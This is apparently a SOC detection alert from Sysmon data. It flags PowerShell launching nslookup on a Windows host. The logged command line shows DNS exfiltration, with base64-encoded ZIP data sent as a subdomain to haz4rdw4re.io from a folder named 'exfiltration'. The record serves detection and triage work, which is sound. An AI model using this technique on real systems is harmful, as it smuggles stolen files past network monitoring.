 1027
Suspicious Parent Child
Relationship
High
Process
Sep 22nd 2025 at
15:58
Awaiting
action
Description:
A suspicious process with an uncommon parent-child relationship was detected
in your environment.
datasource:
sysmon
timestamp:
09/22/2025 15:56:11.817
event.code:
1
host.name:
win-3450
process.name:
nslookup.exe
process.pid:
5520
process.parent.pid:
3728
process.parent.name:
powershell.exe
process.command_line:
"C:\Windows\system32\nslookup.exe"
UEsDBBQAAAAIANigLlfVU3cDIgAAAI.haz4rdw4re.io
process.working_directory:
C:\Users\michael.ascot\downloads\exfiltration\
event.action:
Process Create (rule: ProcessCreate)
Playbook link